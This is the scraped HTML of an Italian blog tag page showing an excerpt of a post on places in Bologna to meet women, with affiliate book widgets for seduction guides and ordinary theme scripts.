                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_7d9" id="tdi_21_397" data-td_block_id="tdi_20_7d9" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_7d9"  id="tdi_22_887" data-td_block_id="tdi_20_7d9" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_7d9"  id="tdi_23_cc7" data-td_block_id="tdi_20_7d9" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_7d9"  id="tdi_24_c63" data-td_block_id="tdi_20_7d9" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_7d9"  id="tdi_25_a67" data-td_block_id="tdi_20_7d9" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_7d9"  id="tdi_26_687" data-td_block_id="tdi_20_7d9" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_7d9" data-td_block_id="tdi_20_7d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_7d9" data-td_block_id="tdi_20_7d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_337 = new tdBlock();
block_tdi_27_337.id = "tdi_27_337";
block_tdi_27_337.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_337","tdc_css_class":"tdi_27_337","tdc_css_class_style":"tdi_27_337_rand_style"}';
block_tdi_27_337.td_column_number = "3";
block_tdi_27_337.block_type = "td_block_mega_menu";
block_tdi_27_337.post_count = "5";
block_tdi_27_337.found_posts = "71";
block_tdi_27_337.header_color = "";
block_tdi_27_337.ajax_pagination_infinite_stop = "";
block_tdi_27_337.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_337);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_337 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_337" ><div id=tdi_27_337 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_337" id="tdi_28_446" data-td_block_id="tdi_27_337" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_337"  id="tdi_29_743" data-td_block_id="tdi_27_337" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_337"  id="tdi_30_ec7" data-td_block_id="tdi_27_337" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_337"  id="tdi_31_a77" data-td_block_id="tdi_27_337" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_337"  id="tdi_32_444" data-td_block_id="tdi_27_337" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_337"  id="tdi_33_430" data-td_block_id="tdi_27_337" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_337" data-td_block_id="tdi_27_337"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_337" data-td_block_id="tdi_27_337"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_743 = new tdBlock();
block_tdi_34_743.id = "tdi_34_743";
block_tdi_34_743.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_743","tdc_css_class":"tdi_34_743","tdc_css_class_style":"tdi_34_743_rand_style"}';
block_tdi_34_743.td_column_number = "3";
block_tdi_34_743.block_type = "td_block_mega_menu";
block_tdi_34_743.post_count = "4";
block_tdi_34_743.found_posts = "4";
block_tdi_34_743.header_color = "";
block_tdi_34_743.ajax_pagination_infinite_stop = "";
block_tdi_34_743.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_743);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_743 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_743" ><div id=tdi_34_743 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_743" id="tdi_35_333" data-td_block_id="tdi_34_743" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_743"  id="tdi_36_c3f" data-td_block_id="tdi_34_743" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_743"  id="tdi_37_ac6" data-td_block_id="tdi_34_743" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_743" data-td_block_id="tdi_34_743"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_743" data-td_block_id="tdi_34_743"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Locali ragazze bologna</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: locali ragazze bologna</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di locali ragazze bologna</p>
</div><!-- module -->
        <div class="td_module_15 td-animation-stack post-2380 post type-post status-publish format-standard has-post-thumbnail hentry category-seduzione-rapida tag-approcciare-una-ragazza tag-incontri-a-bologna tag-locali-ragazze-bologna tag-rimorchiare-a-bologna td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/mauro/">mauro</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/"><img width="640" height="424" class="entry-thumb" src="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=640&q=80" alt="incontri sesso Bologna" title="incontri sesso Bologna"/></a></div>
	            <div class="td-post-text-content">
		            <p>Buongiorno a tutti!<br />
Oggi vi parlo di quali posti possono essere utili per incontrare donne e ragazze a Bologna.<br />
Innanzitutto facciamo una prima separazione tra i locali notturni e quelli diurni.<br />
Di giorno, così come di notte, ci sono moltissimi posti proficui per la conoscenza di molte donne.<br />
Ovviamente non tutti vanno bene per tutti.</p>
<h2>La prima cosa da fare quando scegli se andare in un posto piuttosto che in un altro è chiederti qual è il tuo tipo di donna ideale.</h2>
<p>Ti piacciono le ragazze acculturate?<br />
O preferisci le donne trasgressive?<br />
Vuoi conoscere donne sui venti o sui trenta o su altre fasce d&#8217;età?<br />
Insomma, prima di vedere dove andare cerca di capire qual è il tuo tipo di donna ideale, risparmierai molto tempo e avrai risultati migliori 😉<br />
Cominciamo a parlare dei posti per il giorno, dopo vi indicherò i miei posti preferiti per fare incontri di notte a Bologna.</p>
<h1><strong>TROVARE RAGAZZE A BOLOGNA DI GIORNO</strong></h1>
<h2>Ovviamente il centro la fa da padrone, dato che è lì che si trovano la maggior parte delle donne.</h2>
<p>Un primo posto, se te la cavi molto bene per gli <a title="approcci a freddo" href="http://www.seduzionefficace.com/2011/07/approccio.html">approcci a freddo</a> è la zona di Via Indipendenza dove circolano moltissime donne, dei generi più disparati.<br />
Ti dico fin da subito che è un luogo ostico per fare nuove conoscenze, ma se hai già una certa esperienza alle spalle, da lì puoi trarre moltissimo.<br />
Approcciare donne in movimento richiede già una certa esperienza&#8230;.ma anche se non ce l&#8217;hai e vuoi acquisirla qui avrai moltissime occasioni.</p>


<div class="egg-container egg-grid">
	
	<div class="container-fluid">
		<div class="row">

			

<div class="col-md-3 col-xs-6 cegg-gridbox">
    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8850250711?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">

        <div class="cegg-thumb" style="padding: 5px;">
                            <div class="cegg-promotion">
                    <span class="cegg-discount">- 10%</span>
                </div>
            
                            <div >
                    <img decoding="async" src="https://m.media-amazon.com/images/I/416-c0C+sNL._SL500_.jpg" alt="Il metodo Mystery. Un approccio infallibile per sedurre le donne più belle del mondo" width="112" height="170" />                </div>
                    </div>

        <div class="producttitle" style="min-height: 90px;">
                            <div class="cegg-mb10">
                    <span class="text-muted title-case">Amazon.it</span>
                </div>
            
            
            Il metodo Mystery. Un approccio infallibile per sedurre le donne più belle...        </div>
        <div class="productprice">
                            <span class="cegg-price cegg-price-color cegg-price-instock">10,20&euro;</span>
                <strike class="text-muted">11,40&euro;</strike>&nbsp;                
                
        </div>

        <div class="cegg-btn-grid">
            <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8850250711?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1" class="btn btn-danger">BUY NOW</a>
        </div>
        </a>
</div>

<div class="col-md-3 col-xs-6 cegg-gridbox">
    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8817049972?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">

        <div class="cegg-thumb" style="padding: 5px;">
                            <div class="cegg-promotion">
                    <span class="cegg-discount">- 15%</span>
                </div>
            
                            <div >
                    <img decoding="async" src="https://m.media-amazon.com/images/I/41u1c02IDSL._SL500_.jpg" alt="The game. La bibbia dell&#039;artista del rim" width="110" height="170" />                </div>
                    </div>

        <div class="producttitle" style="min-height: 90px;">
                            <div class="cegg-mb10">
                    <span class="text-muted title-case">Amazon.it</span>
                </div>
            
            
            The game. La bibbia dell&#039;artista del rim        </div>
        <div class="productprice">
                            <span class="cegg-price cegg-price-color cegg-price-instock">10,11&euro;</span>
                <strike class="text-muted">11,90&euro;</strike>&nbsp;                
                
        </div>

        <div class="cegg-btn-grid">
            <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8817049972?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1" class="btn btn-danger">BUY NOW</a>
        </div>
        </a>
</div><div class="clearfix visible-xs-block"></div>

<div class="col-md-3 col-xs-6 cegg-gridbox">
    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8865770740?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">

        <div class="cegg-thumb" style="padding: 5px;">
                            <div class="cegg-promotion">
                    <span class="cegg-discount">- 15%</span>
                </div>
            
                            <div >
                    <img decoding="async" src="https://m.media-amazon.com/images/I/41vn0vmfldL._SL500_.jpg" alt="L&#039;arte della seduzione. Tutti i segreti del successo con le donne" width="115" height="170" />                </div>
                    </div>

        <div class="producttitle" style="min-height: 90px;">
                            <div class="cegg-mb10">
                    <span class="text-muted title-case">Amazon.it</span>
                </div>
            
            
            L&#039;arte della seduzione. Tutti i segreti del successo con le donne        </div>
        <div class="productprice">
                            <span class="cegg-price cegg-price-color cegg-price-instock">12,75&euro;</span>
                <strike class="text-muted">15,00&euro;</strike>&nbsp;                
                
        </div>

        <div class="cegg-btn-grid">
            <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8865770740?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1" class="btn btn-danger">BUY NOW</a>
        </div>
        </a>
</div>

<div class="col-md-3 col-xs-6 cegg-gridbox">
    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/B08VBJW785?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">

        <div class="cegg-thumb" style="padding: 5px;">
            
                            <div >
                    <img loading="lazy" decoding="async" src="https://m.media-amazon.com/images/I/41fGYbr+nGL._SL500_.jpg" alt="Anima Gemella: Padroneggia La Tua Sicurezza Nei Contesti Sociali E Scopri Come Trovare La Persona Giusta" width="113" height="170" />                </div>
                    </div>

        <div class="producttitle" style="min-height: 90px;">
                            <div class="cegg-mb10">
                    <span class="text-muted title-case">Amazon.it</span>
                </div>
            
            
            Anima Gemella: Padroneggia La Tua Sicurezza Nei Contesti Sociali E Scopri...        </div>
        <div class="productprice">
                            <span class="cegg-price cegg-price-color cegg-price-instock">15,57&euro;</span>
                                
                
        </div>

        <div class="cegg-btn-grid">
            <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/B08VBJW785?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1" class="btn btn-danger">BUY NOW</a>
        </div>
        </a>
</div><div class="clearfix hidden-xs"></div><div class="clearfix visible-xs-block"></div>
		</div>
	</div>

			<div class="row cegg-no-top-margin">
			<div class="col-md-12 text-right text-muted">
				<small>
					Ultimo aggiornamento il 20 Gennaio 2026 15:18					<i class="egg-ico-info-circle cegg-disclaimer" title="As an Amazon associate I earn from qualifying purchases. Prezzi e disponibilità sono accurate alla data/ora indicate e soggette a cambiamento. Prezzi e disponibilità visualizzate su Amazon al momento dell&#039;acquisto saranno applicate all&#039;acquisto di questo prodotto."></i>				</small>
			</div>
		</div>
	</div>      


<div class="more-link-wrap"> <a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" class="more-link">Continue</a></div>
	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_39_cc8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_cc8" ><script>var block_tdi_39_cc8 = new tdBlock();
block_tdi_39_cc8.id = "tdi_39_cc8";
block_tdi_39_cc8.atts = '{"custom_title":"Gli articoli pi\u00f9 letti","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39_cc8","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_39_cc8","tdc_css_class_style":"tdi_39_cc8_rand_style"}';
block_tdi_39_cc8.td_column_number = "1";
block_tdi_39_cc8.block_type = "td_block_7";
block_tdi_39_cc8.post_count = "5";
block_tdi_39_cc8.found_posts = "416";
block_tdi_39_cc8.header_color = "#";
block_tdi_39_cc8.ajax_pagination_infinite_stop = "";
block_tdi_39_cc8.max_num_pages = "84";
tdBlocksArray.push(block_tdi_39_cc8);
</script><h4 class="block-title"><span class="td-pulldown-size">Gli articoli più letti</span></h4><div id=tdi_39_cc8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
